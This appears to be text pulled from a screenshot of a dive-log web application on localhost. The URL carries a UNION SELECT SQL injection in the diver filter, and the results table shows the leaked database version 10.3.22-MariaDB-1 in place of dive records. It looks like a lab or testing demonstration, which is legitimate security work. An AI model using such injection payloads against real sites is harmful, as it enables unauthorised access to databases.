 127.0.0.1/?divelog_page=1&scrolled=456&filter_divesite=site&filter_diver=0 UNION SELECT 1,2,version(),4,5,6,7,8,9,10,11,12,13; --
Filter dives
Diver
Dive site
All divers
site
FILTER
Displaying 0 out of 2 dives
Page 1 of 1
Z
A
Date
Diver
Dive site
Depth
Dive time
Action
10.3.22-
MariaDB-1
4
6 meters
7 minutes
View